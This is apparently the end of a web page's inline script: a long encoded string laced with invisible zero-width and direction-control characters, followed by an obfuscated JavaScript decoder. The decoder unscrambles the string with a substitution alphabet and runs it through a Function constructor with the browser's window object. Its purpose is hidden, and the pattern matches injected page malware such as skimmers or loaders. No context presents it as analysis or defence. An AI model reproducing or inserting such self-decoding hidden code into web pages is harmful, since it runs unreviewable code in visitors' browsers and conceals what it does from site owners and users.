$1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
